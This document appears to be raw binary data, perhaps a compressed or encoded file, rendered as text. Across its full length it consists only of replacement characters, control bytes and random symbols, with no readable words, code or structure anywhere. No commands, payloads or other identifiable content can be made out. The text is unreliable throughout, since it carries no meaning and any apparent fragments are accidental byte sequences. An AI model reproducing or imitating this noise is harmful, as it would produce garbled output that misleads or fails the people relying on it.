M�gq�g��K��#��S��9[�.�h��Q䊬V2 � �.[�	�3<�%1����{�>_݇�_0\�/��M]�����M܃��&��XwL��Z𫳲,�r���-S����.���;�R3�  �B.����' ;�2 ����۴����&p1�!�_J��k
��>A�B�݆\�$�S".���$\���sMK�.��<�!��*xBrN��?�s\q�5���:��_%�����?H�\�s�h�33;��lA�Ds�:5�"q�!�ds���}c����Q��y�����'6�u#ǀ�|�3M-�Y����k Z[��";rϑ����Z��M��By��vL�w4v�R�ԈfB{�h����0���Go����>��o�
g���* �/�� ��0{��c�G,_��_��_Ǯ�u)S�5�6+56#�7;���_05�'+��-�-G]��Jww5�^�u}��hJ�h,���k`H��i`�W�l��?T-�$�F��Ջ���� 	E��pX��G�r���(��| ����fe������yZ���2����{�������X�a2��.#��n|!�)�޵�� ��)~�٪w���A2��^Q<�]~��^��>��M�e�3��xs��
H����ȉ�L�,��x�����Hq��E���~b���Y+պ�p8j� �w%��~=_:�׃�"��(���s����;������L�~��<SE�0���l&cZ�[�eP����~�"��c�j�"uA!��J>tzb_����pbƷq��*y�:`%��J�3��J�[�C��J����',$3�k��٣+�� 7���9�-�YmG�H�)��TwO��t�@���"ׄ�$=����E����cB��z9����L�ۥ��-��o�H5�]�m� �,��ۀF�/�Ʃn����"�ų�ym������ �oD��ذؿ��xE�5(��@���Ѽ��Fm$�&��ϝ\?�Im6��%@�i";�_>��(��E�%�m:��tض�=
\ �]��_d�N׬Y���\�R���i;����ܐE5���ۚ��w�<@�#D���3_B�/T:C�߃�h�4��w��yL!Z
�E M�!�]�)�QN��3f��'Ynb�b���l]��4� ��nY�ϥݛ�t�欟�}�����{��ن���i����0ۊ��,�z�(�p�����N��D�k)�R�q��e�\�K��(?VNze�q}�g���p1��-\݁��j��)��:[}��ҕ�]�M-/"����N�!@�t��ծ'[��^������S�c�'o��°�X1П�~��^)�B�-�<J?Ɵ\cÆ�3�9�7��p�wqH?�6��ɭef�vBA>WfXl����gv�D4~�{�ÿ_.��x��I��'��������0_U��W��t֝�d��Z��@[�9-@�b�Q� ut�ɵ��{H)-`��P�:��� ���*�C @=��K\a(,;�����U;8������à���)�e���[Y�H哢^6|]�������s|�	� �F�(��%)�͘;M^�-���G1Q�_|�����F" ; �|%����@�TIF��wTږ���q���d����Z9�JXY�\3�f���r�,$��:b�L(�PP
��&͞�R��YJȱ�?�.�Z��F��Bsl�3��̙�T��8��z)GQ�krN��g٘k�<r{��Q���hD��C��z�Zʀr��f�{��E�N��*ƶ9�@�ϝ��e��r(.����rd��Yi��A�� �-�,��qB��)�Q����΂�`	%o��Z+�[��A�/��N*Hk���R[�&�X*h�E��(�_�w��N\�[��ﰕ�9������(T���D��HTb��Ǿ+����/��˱'�콴��*|ъ�^�������N޾M�އ�%����=�+�+�[��@!��� :l[��b}�)I�(�2h��S�{��m���S�\�ɝ"�+��yI��3��VƽG!GޱӜ��B�G ��]\��4�'Y	F#.!�AX�����V1J��0^�Mޯ�����5�1�0�b0��4I��A�����Z�w#!��ϵ���R�q�)WUÈ�s��T<�<S!��R���#��<�4� �>�(�<�<� ��7i׮�3�V~~������_0�Ě�G�^o����� �/�IA��T�&��8&"30x���L���0�:.��=�E��;��#2*��Z��C��?)��`[`&�.	�|��,��C��{���H����`+I��t������a=��� ��b�D�1x,�� �]��.y�F��V�����)����w���@��[�.oP�F=�����QY�~�ء��sR��l i�eҽJ~=��qij[kF>�[@���Ӛ�����4qU�E�{��]z�_����Q��[��pJ%_�x��i�Y
���|�h`l`:�	��-�lHGbēQ�[]��||Z��~3�9 ��ò.]���@s���3!o�Ǟ%��G^˭b�:�E�s�I�z\��e[i�J�6�R�	Oyn�t��#;z���^�>��LUg�G]QB�3���Pw������?�[�z+��m�;S)�7λ�w��U�WMi�p��\�
�	}��k�4^������7mA5��ӖS$4�u�K�~7�*�&%�A7�q�&|���քNZ�	s � �>M{�����;)�|(�3��O ?���ضCl'��m%gk�	�EMY��˔wqG7Ӑ�X�03o�br\�8¡>�m���8�z8�`��N&�M��EIF�&�4��U �x�eR�X�%�J���D���*wDF�}G2t/�r2�$w�W���N
z�b��ǹ��q���'�Hmq���.@<�1�xc��F�ކ��*vVgR�D�D����,�|܃�6ž^&����V�p�6��n�����`ǆ�CG��g�b�˪ ˜xF���$�����Y���	��BjA`�ǋ���ަ������W��L} �Jԉ���Ю
f��"��l�Ɯ�9���w����?�a�.�$�0x��G�(G�[.�X�|���&�+���捍Ɯw�i��Y[گ�N'd���|�dXX$>���i�Ny��nm(�IV� 	Qd�D2�K�&�5�����
�<��?�p��J���|�Y�se��f�C�Ę�ٙ�kEB�	���VY��y��R"k�G�R�`t�y������Ȑ��+���*����^GP&���(�y�� ��w�Tf�)&%�Fʙ1u������Y�`�9oT8�,�h&��;ڣ'Z����'��:�{,/�^Ħ�C�&xs��V�ߦ������k:��Q KO�U�wg�jF죃�R­���h��������ک�[RKӬi����g�(���O��@|N�X��k�����Q:�R蛞H#�}j���R �R�	�������%EJ�f�����+圔��@����Uz��۲���?ڌKr��;��9�k�-�K�S6[�%�d��h
[��Ɩ'��U���
���`�ZR6���ʜ��������h��]�-�⟮�R��+e�����魷{�Ԛ��0��//��̩��ے 	�)�7��wo��)�%9��.á�G���t��P��J7�����;Z����'z�[��ᮒ$��\R<ΘI���S{�=��=z��8����l��j����Q���'Q�BKT��&����ǃE�*�iy�:ʥ������|��|��|�7E�9�4m�%�4���O%pe�cǾd�'z��`��=��O�8��'n��;��c|�?j�z��}�?�ih�|�}��m��]���鳃�5�ݽ��T��֩5>�<��j.�Enآw'e�|�'�$"�=D(�}��+繪������]�]��kO��أ��Ɯ滧i��������R�8ڗ�h�g��C�Ӄ|�{X�[[�W;�m;�f�������(`ϕ��;������ޞ�F���������'�����^��ɯ`�ֈ �^���qzK� &��s��"=�9I#V��[ǙK�W�؝ȍV�Q��_����ؽ��ʗ���b#T�B�L��=�����D��4<��G��:塾���|��m^RjEݙ̐��wy���)d�*�;Z����i��c��oK2'��8��>�J����a�z��=��)�����5"�Z��&ƈ�8�!�l�H�����$~���$�R�7j�ǱI�~<Q����]�,���N��ٯ�߶k��]~�����|����3x�#I�m�ݷ~�A_�g8ۖ��Q��I��Ox�����	/>��Z
�ة�S?ųv���ɧ��+�m�1_�����o#fQ		�
�#k�;�l�7��J���᱈Y�����%��w�R̘��#��D�/��0�I8u��-�驑䛫�P�}�ܩ�h<�Cn����ɚ�?p�/�#/PH��a�)7�KPMO��`پ�J�#k%P!PS�%�2J}�!��B�||��~�-�}�Ϊ��D0�j��}b��q��ю���ʩ������`��2��}J����$��_�Z|�0��r�?�o]�a��N� 	�����B��B���c���� ��i���\� K�h�w�[ ���Ƥ;1-F����7�.<�8�C���^V
�� �)Mn�XǯQG��j��({�J�;q����iS��a��	<�2"�ϦE�����]��Z���Q!&�� ɝhrxT� 51/�S�V������VF��9�Qq^.��R.�2.�R/󒭞 �8c�R �!����B��r/�r!�"	�"#�����	xTќ�	,�)�ۮ!�9$�r��c$e��Zγj$E��U�������͉�4]�w�#��Oڤ���[.*����+M+��[����w�k����:���?��;{�:!��+O;�S�
��4���=S�dHA�#��2��S=��?���8��承�ɜ��즂�	����>5�����?�ډ���8����M�"7�z��xΚ�!�!�4I"^�3����QǑS �:�S:a`�_F.�<G#H�D+H�JH�4���I�4H��I�t4+�C�y���tJ��K�K�TK�����p�iw�b���M�t��,��n�4MӴ�3���O�ԏ�莮k B�&�@�kZ�E@T��A�AB\L\*�+zQ�#�*���(N�i0ϥ{6�B�e@g��`�?��5{.4O�3�z.8"*�6k�67���&��QG��u�7o��xG�uG�̿*G��u7��p4Ys4�Ѳ6�"�՗p[��\/g)�1��
�L��]��(]7(��^��I���﨏��O�TO���}��-�F�P�&O�#��pOw�P� 5��h�Д���b]�hT08uL35c����F�SRc���2�{�XM�[%�V�\�uVyu4z�Zq�Wq�\˵h�hI!���i��L��]!\�ԕj��j7��¼��_�Ջ�֋���6Oۑ@�+���Usml5��q��ןn�R��@�mi4P���5ynn�6i�Ue�`)�VcUW6W��WvW)�h��h�Tb�5h9�i;�i�6i�6]K�j�^�6^!t^#T���k�k��lo�R? R�Hn�mmw�e�R��n�n�V��vo�����yy�	VoUy6um`[��b�ua��{-�{�w{!�|1|3�c�Wc7�dѵ��dCVjY�k�e�ȋ k�T_m�l�vf��m}Qg�vgC=�W�wx��y�Z����qy/�+���UU`�׳i�4wZ[@m�yۿ/sIw��U�C�42)���Z7�j7tOWs��e��v�N��JQ��E"ٓ��S=ℓ���L��4`h<�������M�$�-H�=1��Z��w�R4q�oŗ��zt1����l�Z-�հ�r|��!� �0��c.Ђ2�)��d%�;B}"��"��Ժ}�f'��c�p��f.���|ps��TI��
�"jM9� ���$�1&-r�:!���r��ׂ����}�\-ݓ��Z��.�S�s�[4�s�&ci3t:��&�WDgx���Q�#�K��3~eT+��f�)pylC���.}d���5��IB��7u!`{C'�V�vu_ŧq����{�(�s��eYohw�X�)����(�p�P���� �Ă:�����D���p긞��k�Ld@�.����ݼ���B���(�"������hbZߣ�z��գ�`���=�ۺQ��Ym�$�ϟ���΄4���Fm�D5��o�b1�ݖP
�l��)R����R�� Q!��`�/� �����b 6�k��F�j"6��<8\��:r�$z��"1
���IB���V�b�J&����j#:r"�[�=S8"�w%|AA�E�\1t�3�1�jh.�F���6Xc����n�*m���d�S$��q�$::���D"��L���M<4z�]ɤ�#B����y ��Zy�2�V�����K�T;�͌���'A�b�<l�8;�*��7X�Y�[0�6b�
�+<�|E�7�d��Ҡ�^�������#�>
�$�I��p=�#���@�?�b�?R<$�g�6�֧jI�f�ˎ.��1�?5�'����c%�W5�������/2�w��f��`��#Ek�C�ii�g6�0>{���0&~�6@
�z@/?���a'�y��c`��x㛴B��Z�L7�8�i�vp* ~fa��tzG��Iw�vIw��t:��x�����P	Ȍ���b�͊� ������N��0Hq�x	d �*8!��i	�C�� J���!ȩ�0N���E���S�,y��nx���R/�=M��?C��σUƩZ��lh>�ƞ��ڍ3j�ȫ@#���
Y� 4�o.=����[�*w����	�#��|���1;a9�<�� L��2N�
M6]y�c�{�5#(� �Z��3�ā���S�<�����r�I^
i���%�*0B�B]?�n�,t����VX��<0�;ތ����0I��ת�J��I�؍��h�� J��ŝ�@.�7q�}D��F�G!Kzī��\��B>�J�D@@�s�9�0���<�朇 ��� /4����,h���:���5�#x;�Ѩ��\�m���e�������Aw �܍�,��!R�Y���m���@��6�N���d���;pb�S�������O�Mf�9O by���Z�)�+~��e�����^���/���9�8$���I���r:����Q�;���ԅ�w���"������:�����!|����!W�Q����3`�4X�9���`���^�3� f�B�bϝ0�]N=�:%#Nu��_F���(|}@ P|����,h!PSN�%d�V���"���;d�?��wR��3�]V5Ў^�~.�I�i��9I4�x��'��q����/�_�:H��H|_��
'��[�Y���0�mf*@,�e��x�!/��4^��;C؍x���0%x���9���~i��'S�y��UF��P&H����z�do�|���9J̞iڣ	4A�.u��RA�;��ta���V#�|4�u�Äm��o�������;��(D��(�F�6;f��� ��XL�G(�tl�G㥮����βl�x�`�H�w�-?{䙥����m��l���řE���E3���A���@K%�;�A�%��L�2���Fk�iAO"�\!��'�j@ə���j"�O�.��1�5a��udSՃ)�M�Õ�gf��D�=�+���g#1��H8�h�c�W7+7���;k�����n���b˭��6���W�G_�x|�4��H�a^8�[���y�C_*�e/:8ifЇ�@���; Xڟ\N2�%����CЬYi5c�<'e����ࣕ�w��ݙ��2�P����@?��7��>U'#�!)0#+ s�{�ʟV�'9�?]0yRJ��W���/V��*��{VD-���_��R�^c�Aش��wpM��zݪ��x�O������y��G�ǯ_&���d�����������#���V���@�3��jg���U����" ﴪ�m	u�9v�,�������4Ն�(�`=�/R�0L@��/��&!{��?#�_�m[1��eCI1���B���ΰ2�d��h��$�w��@���酀���	t,�*�	�0�,�	*|� �ޫ��H�׾	����
����2��L(��pÜ�{��P
7�+H��H�����h�ʠ������Wo�&纬�;_�=�����������H�
���{�|������+���o+|�"X����nۧ��&��F�28�h/����#:����2x����uܱ2��a_ Xx�������ր�����MU^������ ��x	�-�(���k��#0�	�@��w�0���9,��$H�/�?�	�0�-(�y�����ʅ@����@ �|�`���,�.8��ŋ����h��~�������^�&(��z��D(�rn ��	;P�Zy\�	�Ԛ����}������z�Հ�s�Lؘ���:�	���3n㍁�\�m��n�� ���^.�ҿ ��t�۸���Λ|`���J������y�5�h��*hK�� ��^��q��qH�L��Np�7XW�w��W����`���������rM��@�'��LX�*8�7̐9���d�����i�ۀ_H�L��!��[���������g/�u�^N�Ak�"���b|�qܑ�[(6/����!�p_�Վ��`�O��� GL�m���L �9�Y�	*\�R��<�� �y�`�h�	S��U �K/��U��_"��3X���y��P��ŧ\�����q>v]U�פp��� �����}wȜ ��0�Xc`��j�B˟�.��)h��x�j����`	��m�0h�o�	H=��Mm�~_�h���;���� ��� Q�'Z(���̈́����*�+M�]�0x `��,�����0�ς�S��5�B���'�1�+��a�1H.�m�(�Jk�0��iqo���R�B���� �9h���
��rq����X��?��x ��!Lx�aQ(r!� ��Ɗ�� (�o�	Q����2�g waQ�;�,t| �,�)h-��,�Ҫ,*�����#���������@-O�/��(r!����,,�-� �+,)(�*�r��%_2��A�Yr�m�[��Pm��?-?�����[���[���	��E��`B��N��8A"�9	� �E��A�-t���'oj8�%��/����,�9(����߹��1��R�,����'lM(���)���'</u�@��߄�q;�AQ��0����)�ܤg�-�×��g�w%N"���12�l2�FH/=A��꓃��*�l(H�5A�)H%U¥�*x�)� ��'�+�Z�����0�-%��%�s#9'N[+���{҅���7b�����_�B*������3�wL*9(*ԏ���M��%P��Q(*�'�3���$��O��[:B �	>�S�p �'�'���&��5^�:ϸ5��5_5���Ř"%<)�6+b�=&��k��r��Κ�#D� �Ic�0��Ww>�Lݵ>�C{�0�ð� "-�D���Y�'�",h>Mk#��HX�%�:K�%�T�8�<�I�]1��04;�m+�.>��2�C�|��$���d0��Jt�.S�"�3333� 	CL�o�0(��HM�4���Dc����R(�K:�肰@:eC;0h�N�N}۷�O�O��h<���<�q(��5��Mh|s"
�)��|?��"�HWH���H�}=��J	"����âY�0�H\�8s9�w0/)���B�M��`YB�aHw��[�H��J�8��&�C�<�8x�74�>��ş��2���8Cq"�:�+�� 4>0c323.�s�:DFI��k�E��Mot!���(��hM�8���NE�J�a�PR5!���Ă9�f#(�X+�XR܃�P�/�C�(�Y���g̈́��N ��P؃s�O�D;�D���)�����7��6�(��J��8�L=�H*�%���5A�Ct���:��䃮R&��J���>��]Ft(�00hJ=wI>ԥ88D��ZcoJ��%&�D��:�t6����:�rA]�B�3�C40�9�X�-��8X_*Es?U�G� �ј���H�3D�])N[3:��?�L� �E���eJ�G�4v������}+]����A)�IR9�'�X)�S<�=�j#��%]��2(������"(Ϙ���@��t@�効�A �Q�#�Ӆ]lJCdJ`�JԵ}/],�\;����
�8\RD�Ft\��M�C��]&XD�c]��DZ!w[̔Wi�J�)1LB[H�VgU\o�W�=A[E>��>�F��h�R��Bu�iU1,�P�$E�hQ��?�� ��^��T�_)eD�ƹY(+/AT/��klk@�%�TkW��.�R�HG鴬���7��xż[���u���m�f�K���F���@�ψ7Q�T _n���B	��6z�D�=�S�닅���oUEhKX�J|�_=�n�JK�h��zi��lŒ��\���W�th���D�W����%��_3xU\�l����5�w���`��V�	1�c��j,��4_����U_�H�ư%�J�"j��2Y���6�X6�tSP���8]�B[�SD������88/�~/�b.�Ӭ�L�$e��c��I�>�gp�R�$�u44���˓�F�F�Z,xdHhgV<Z��x�Q����n�=Zތ~d���U<{݃%M�U<�[�i��z��z�E��G9nJd�=jf��{E���փ`D�?5f�Q��&I�zhł]�`^�;�aDX�Xvj��{D�YǗi��a;vw�<�e#c{�;��EcH{A���]�dDj���:a$#���B͞��&�?c�9�^��1�31�ZEb��^9�S�׃��V��*��'�)�G~Vlt$��Cg�yx���8X򣅃B���5�8qW�<gJ*�r�f|�<�vȕ(�KłYQ��8�^E����SEˇC��,X�Z���5ˇQ#8�&�J*X]�j|Z�B{�II��$P����͎�/vE�E]*����|]	>�T�b7]��Z�WaY�q�wz��^�k�Y������I��wN(�&��΂�����]�ʁ(��@#(�� ޭ�lB��1���HD���I��Y���E�����$Ђ� �٨�-8�U�Y�$����M}�O��u�����+���>�\b�:IKD���|HS�%APuu�L�h7�𰋋^-��9�DƸ$@��д}�i���n���J���������7vt���/��H��?�S��pv��p�jL-ɳ�qzm�K�L�8*%(ߛޜ`���=F�L��4I:<�3���~w9Z�p6�"�.x�
����q�/�&�|�������X���INo.�@�| )�}�B1&Jb����n���M�	*c,7��(o�9/��4�̣N`8q����@�z�����,��G���)*�hNH�gI����7&>:Y��0��D��b̜�*��CN<�[ħ	"��?R�À��(C�zJ#�"�{h8�Ј8"t�8ҌE���@- @��\��"�	;P��d;@�	e"�A姇�{H�Y�Kj�V�^�K=�wn�UcA&���w&9��f�{]N:�ۤ�/��,b��G6�Z�A-�Ǥ�����#��I��9�{*��|3S)����W��U�	?(�Q3�
!&��L`���(�剂H�ɡ���r*����-r9�����,ZEz��[4Z����Udi7�C��X�1 �)B|'Ծ��/ցr.��o�*�������a�ɭ9!�*c����N��=B06���]�H��`��+�(����m)��55�?*�W�G�w�b@(�-űQzpe>(��T���_T5 5ߨ���ت2�p37��g�B)���#Τ���UJ���]!u�E�ʬ�@�Lj"��i���t��C��\��d�eI�����#��W�i�2x�.��$�о���,WYqcg�=�$�����NE��˅/�4�(���M䪫� -%��<�&���2e�C�Q�&?)a��#�D\f��1��� ʝvo�E���N<�F����z���^��/� �Y֠w�3?=��nb� �<�����2ڐ�J�n�����i��v������P���D薑�\,Nlj�G��L�~�'�8���� �����P��:?���Ɗ9�;���������ې�A�V`�m3�qV�%'��)���8B�$Z
�
��1B7-:�$���C5mő3�.Y��#5eN����kH�x�
)�wPIV��H��6���L�0P�FƴF���/���U&\�_9T�;��r���l8�]�,�ܲw�w����o"�X��y�{�oV��	P���߷�X����u/�"�F�F+�:�@����!B��Rz �Vx�jOlA�F��������dƜ��Y]�*��⯾�> ޝ"ǉ��BqYf�J"�e����9jǴ�I�Bq�8�$%����CQ� 9�&,�M����~��t��B�n�89Z�0PS�[9R�
���3��ȡ�"�م�(��,�����Ym��</�N��]�<$Md�G���*�o����w�7u��c̋Q��R!��s�1���[8�<IG��1-fK&I�f��=X���j��|k� rRx�\�̸�����$�4�8��}3Wb~���A�pC�w��HA���#��h�*x�����PJQ8�ˡކ���.d��c�PLDp!�4j��Lm�y.��ɑ'P;������G�?���.��66��],��쯴�:?i��*�� *�
k�����5�&�M4#�B����Lm�>E�$:�mG�Dw3T�#�#���%�k��l����;���� 3��)?O���Zf&��V�l][�J/ۘb��ɋ�胵���D6�hH�_�Hh��0����c�R_4ޗ&���MP�=$��k��@I;U��k��Z>Ӳ�B�k�����������{����1E5fjtj�`Q_^��_S'�N5��H���Wt�5���EM(9A���B�:��o �^F���g(��j��qN�F�Ԑ�_�B�F�'Tm w�D��{��[������KhP�	����{�S]'�)��wRaǏ~8��d�ߕ^�(�<W����c^6�PC"}�}K���2���=/�e��Tg��2_UVv>s4k�E=�Qg���*�y�x�gpi��yL��O�i���Oc1z5qC�7�FCnw�B���4,�2G�|�����Ƚ�����P�ߗ\�'s\'�Q�=_����{5�y'}�WqGo�԰��<3e^O�Wm6u4�Ws��}ly�4���{mw�7�A��z�sWw�q��{b/4�gqu�6w)W��\<ʧ��Vs�1�	��*[�c�h�2-S�V�>�LH!��iöj��o���{�8+�mK�⓶9�3㓶b�3dI�[6yK3g;I�L�y3e�4�,
�`���|��۴��~7p4r��<�t�ws7�47���CJY��@1ʵ��ɇ�	���P�2�4�S+Ȅ<ȿ��S=�(K�|H�L�r����6k+K�DKi��6��80 
����ɒ,?�L��DI��L�wd�H˅�\L��l����؍ĨMڼM۔���M��M��M����\�M�M�LM�\��lM�|M�X���Ԁ��Nذ������N��N�L$ N�,N���LN�\NnJ"��"�s�Y�tK�ˈ����Ȁ,5"�>��>�K���#;K�,�l3�S��x�i����L'�
o�6i�3��L�,L� $��S��y�L��\@�����M�AT��L���ה��A�A���A���,A�$A�LA\��\$1¥�w�Ԁ�^�8�$�I�����=P�
Q#ˁO\+�"$�,t5�4�,�=�|���@���l�
��@Ȥ�1�̆"�$@�0 �x[I��7J@��
&Y@����d4�[��DJ\���L����AN�DA��<DCD���,(�?�����(,Ј�O'B���K�ۉ��=P5�l��O#<�T۵-�Oh[B�<�!�	8|E�$�+P��64���->���32Cb<�2Cz�70LC4Ԋ7�Gx���M�D{��|w�D}�G~,D$DpLDqG'j���)�Ţ		�xǍ�Y�E*<']�OUl�У��	_E�+�,H!DE�<�W;ō�@�Bh�F��H���!X'=<,�m�2 F�@cC�-�e�:e$37�
BYxly|�{�G\�Z����Zǌ�ф����L�G~��䰎�-Z���qG�,*�]�Xڸ��r�[n���"ʂ��ņ ��*��8	ؓB�$"�=��͈�E��$��5Ń�ˌOj\�hH��2���V����\jw6�@=��3�ّ�c��z{I�\L�x����ۭ]�u��zY��G���xx�4�Ѩ�����d�A�D]�E����U�d@TZ��1тpıՍ������u����x�
��Xp���cѸ��w��=��h���ߖ8
��u�8D"=�m��O�>���ɭ\��E��\W��ɽ����\��P ۲����T{��]�i8��e\dl��:��U@L���ڵQ��,�4��Gb�ոMgЎ�P��e]�����w��~�^�Ν��Ց��� y8�1^�F���_����0���ߒ�ߓ ��#r��%5�K���=/XR�PʝP	����2���h�Ɣ�-]H�<O��6�#�u�ykP]��T�+��bC��Q5DY�޵���|� ���<��D���`�ר�C��1�^�թ׈�ZM�@U�]� �Ű�2QFM������؞J�9�B�8�#�$�_�խ�(	am	�}�"J�?����̙�B�X��Ӿ��0MO{wU؇H�lO��Ӂ������IP�JePJ�u�|R(gdCup9@����B�5��l� �ZֈUX�Z��հp�ZU�d]�>����Z�&��%Z�VP��p�d��I�:(�)� �M����/�h]�ѝ�i] �;�)�#�ߞ8�aU��֞H���=l�ӊ��ٟ�
.�=e2�=�z���-܁�C���5�I�NӅ6>5E�;�F� YIU�w}kuuPL����K��
��h��l������7��Iw�hJLՄ�A��İ�@�� l`��X�-�A�vQ\UQ���m�E����`P��v����O����xi�N�F�8��j��֧����ja%jثB*�8�%���P�� ���ױ�K$�k#+˾�L�K	�o���\/�\S��-Ƶn�jFvu6�-YM�IW`�#�VY�����Ϟ�� �����ݜi�h�LlP���D����m�m������d`#@�׾��z� I)�+��m�	��G���nmw��������EsD$D��"#n��X��HmSBy�k�v���&�o}�I�����?��%�T|O��I-�LMoHs�T�=�ԅJY�l̮�O�`�.T���iic���T�̈́�����LN��p]��)���xhZ��Z��խ����`am��:�H���:��*_�VkUX�_�8ң(����HeT�	� [~�%2sU���2PS2 ���|m�k<˄�W�N���
�;f��-8�c9V������c�fk>~\�wm�<3����Nm��`@	�y(�C�`6.� MT���XUg^RmQ����Q%h*%��X��a�p�}�� ��ӆO����8X���������n��e�S�$P� E�]n�S"��oF�b.>jl�c������xH=��p��6e�"N��@�y�����=�@�!��Nz>\���lN�B��s��1���Ll,�V)�P��iM R��ބ	{���x���E��*-�(�����~Up.��Q ����w�� ҌK��>��������&�[Dj\T�-ˍ �i�H�e�l�fm&�h{2|%>�f���	��z��p��u_��zڿ��;z�/zd����jP=�_z���W�B�QC%`��hѵ��p��pTo�D����f���艍�X�NZ�?lp�G���x��Ώo���!0i�����:�Mm�Ea��
���@��	���~neU�1W�p֏�S�|_�G��?��o�z�����
�8������~�w�~��~yN�gqd�����n�g������g]����Y�� `�m
�����^*�Z��N�=ڭ�힮Z��x���>�[7��.+ӎbX�Q��
d��)\����ߑ�O�@p���oK;��g�ܻ� ���B����[�cn�� q�
���$�㬟~V};�z]W��c(zP�c�!�g���5���G?VO?��/�${ѭ��`���A��Z��Z%M����H�K����F{����ηg{Y^�w�aO����N"6IV�)|G��I���%ꤸ����9eU|2����k��C�>tC/KY�ܾ��#f�c�X�u��u��ܲ��\/Ka�c���P��PuV �S�<�̏��@��V��WWu�8<Ƅ��$�dI�$`�ߑ����8'Ue�i�ov#(N���m�5o{o��a�e�*�
"oF,���ۮ�!�U��n}BV�
y��.�˴�}A?tO�����ז��ӏ�X�uX�&�u?��l�\|���u����w�c5#R?�t5.}6@4V���WoU�k`%��0��w���`J^�ľv�T���0� �s�����$��`��m�섐`!�$ xh�1^�*����8�wQ^|�ɏ�Fe��9~���@��Dt�.���oD_�aNKa>}G�uX�ulk����wg�t�u��_�~3�����:��g}�.�.�������{u��<��Mr>���M�Qg�ds�d��m_�>M�?v�x �A�W�;�s�w������s�wa���Bs�,���Fޑ�R��
����r
 J��he���Ď��tN��x���@#��OK&��o�uӇ�XX�,k!�FR��^��_����"�SOW|��\XC�.������W�����h�w��5�ဨ���?�wp��$�����I$M��e�G�/N��N@�R;x�~��=�䰃��/o�[�ī#ʂ(����xȏJ�n)�����-{2�s�侗�>DGOnN�������YWG������P:��w1���P����:��<��OT�V����������4kpYhG~��iT>�w֎ľ��T�k�A$G���Wv�T{�<��V�/�I�	�nmo��ٖx� }�/�PVa�h���_�&j���_�!*�=t�P��\� F��M����~%KX��X��a^S!޵3M�x�_�P��"uq�2|���
T�Vu�y��H?U��dr�{fw@�	ZU�^��Ux�(��a��aAoH`���x��?����S-iv��Ww��m�Ҭ�U]~F�V<	��	nV%�)>V}�}}���t�{Y>��2��}]bmξ�eȲ���oB�b�&2.�g^��Pu�I<��״|~+s�i��VG�N?U��˘�?g�7Q�Dr���V��T�<
���<�w�A��D@�e�N/��섔�i[��$���J��J��I"��eg�wE,�(<�Q>�$_`�s��8%_s��߉�.y8�I��ܴ����}nV�Xw�Կ#!�oh�r^�㠧�P�~�w&�.K��눘��@ԢTU7��k��K?U?�m؆�+ r�`�W�m]�?�/v��Ab��W���T��px�����OP.-���g�yu���o�-%j)�
�5G}���f�8\N����‵I9�\$�K�o����l{��W�`�$|�;�~^���{I��R���^q��}6@���yu�k
/' ˘r������v]��i�����m�$�`7�a]i�A��=�����`�Վ��}	�}�Ohwq:@���y�[F�u<	m5R#���V���L_V]|f���Ýfsu�<��o�IDGt��K0-P�-�1��Y���^�x��_��P�0��O�t�t��J�]4�ra��~�-' �4��ҭ����O4M��s��;7ڢ�D׼鞖�e�s��qLޖ��$H�Jޖq��!��_�bD��E��V�V�E�P���^�5ڿ���⏽/V2��I��I��k���"n��}�|��+k!�t�u<�~z�r�����6�tw|�}�.����P�I�WWu�نm���hhgcK�m�m�Ze�s�޹�[���8R�l�E�8	��j�[���gY��&�\K��=��Íq.�b9�3��I��S�G؆(м�н,�����G�δ�P��QuQg�㲖�_�|��t�M���J�������Wo��Suy0��v���{�DZ�]�)����N���ElN��[u�X��E��t "=�t:<\��	������/V>n�ɚ�W���SC�k���q��t��_�3w�c�doWP��_q��l�N�~��U���`�yu�S�x؆m`��ph�v�F`�Z�U�)�R���_^�vw�u�B��؟gDwB=��
ڷ}��	�8\i�S*S��K� W0��7uS�wH��z7�c/�u��u���g�0.���to�������`��h/� �~��g��<��hgc�F`�F`�Ze��)]��[��VsTwsT�e�!mN}B����tRb���Ý����<�k:�69K	y=�
���6��c.�r�oxw��P�l�fo�.��˰0u��h�~
�h�N��`�A��H?�;�m8<��7�����m�A�Ze�a�ҹ�[��[�]�>[>R��/�p�9\��
ڟ�õ��y��x��9bߙ��m<t{�o�v[�wSg��t�u�g�_uȶ0���.��ׄ���iqɾl�r��`�F�V��WO�&�J���{h/�}�m�Z�Uv��[���D<anRwu�O+.R��?��	7�C���˙	��fj��?�B:c�>E��׳wL�[�>���|�u����Ǔ?>�_��f����~��鈛h3Me�-�N��`��~��c�mH;�C��c0�ʴ�ʬ��ʡ�hC+�OKJ�TJ�)��m��m���Z+[�?����
\����H�؉��P���S����#��CS�懭�t���̠u5�c<^(d+��Ok| ��po}����>4��-�N�f�m@�m�Ji��mX��J���C�ʸk̡4��L�vKJ�Tʈl��m^�bJ����pp��w�Y���˙	K�ƭ��_8��C?�#Cy'�#sS.K�t�g���PWI�f�=��'W*�����TIϾ�FcU��H��H��`���;4�촫<��4�m��N�l`�m�l`�m�k��OKʤl��Tʈ$�k��e�Zs
[��8�]�
��L����P	��F�xV= ���
�s�?�C�}�/\��\�t�u|�~x�P�0�o�>zk��T�r���o���r�w�7\;}�ʮ��m��Nۆm��m�l`�m�ʍw����m�l0��Lʤ�H�TJXk��m^�ZY���1�g^X:�
��
���.V��\�>��?h2�>�CGyg�;"�NWR�u�f�_�QuQ?��f�4(���K*o}��,wx�-�C��m���JۆL#��0�0����1��CKʤLʈl7��H�*��m��'��	�
��� �̼�o�ȝ�Bj�bQ�P7tC?�lDy��I�tM�x��_�~Q_��f�+/���˘��>��vx!�	��	�`��ʮ<�m�J�w����N��0���̼��LʤL�FSʈl��m��m��E+�����
�ŉo��o�:�@.��{�b���?t�=t�=�p�tm|ox���W3<^��o�$�����>��f�	�w�i���	��	f�8��<���m�lH�3�m�l`�m�J�نM1k��LʤLJ�Tʈl��m��mƺ�>��6Ч�����ى;��YnC?�C?�G�A'n��g�~��gq{��@Ŵ��+��(�h/w�xh����2�� ���൓�m7;4}[�m�J�نm؆�0����m�����Lʤ��XSʉl��m��m^�ZY���������F��
��FK�C�ó�k�Mb���C/�$n��\a�tMW���_�go�,�f�~*�r+�r�wx���(�	��0���q����∤������@���w�]���8(I����@8)K����9*M���\@#+O��x� L A��"�A�-C	��>�Y����yH	���x�LƝ����<�[/�+��}( #�hX�,������+��� E))%S��������3�5J���W7�H��8�>���:99kO���1:m���� ���.� �<a[���x�2*��eR!�.��?���~�z��_�@Ybs%SKL��I��Va���e��%�o�I7w��ym{`[#�G6��E��|��bP�y+�r�}*�\,�<.Sڀ���݄�Y(
